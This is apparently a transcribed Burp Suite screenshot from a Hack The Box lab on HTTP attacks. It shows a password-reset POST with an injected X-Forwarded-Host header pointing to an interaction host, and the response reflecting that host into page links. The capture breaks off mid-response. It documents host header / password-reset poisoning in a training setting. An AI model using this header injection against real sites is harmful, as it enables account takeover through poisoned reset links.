 Request
Pretty Raw Hex
\n
1 POST /reset.php HTTP/1.1
2 Host: 94.237.56.188:38333
3 X-Forwarded-Host: interactsh.local
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Origin: http://94.237.56.188:38333
11 Connection: close
12 Referer: http://94.237.56.188:38333/reset.php
13 Cookie: PHPSESSID=4scgbkak6u59giugpl5rnlqge6
14 Upgrade-Insecure-Requests: 1
15
16 Username=admin@httpattacks.htb&Submit=Login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jan 2024 17:47:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1347
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!-- HTML code for Bootstrap framework and form design -->
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="utf-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge">
20 <meta name="viewport" content="width=device-width,
initial-scale=1">
21
22 <link rel="stylesheet" type="text/css" href="
http://interactsh.local/css/bootstrap.min.css">
23 <link rel="stylesheet" type="text/css" href="
http://interactsh.local/css/signin.css">
24 <title>
Reset Password
</title>
25 </head>
26 <body>
27 <div class="container">
28 <form action="" method="post" name="Login_Form" class="
form-signin">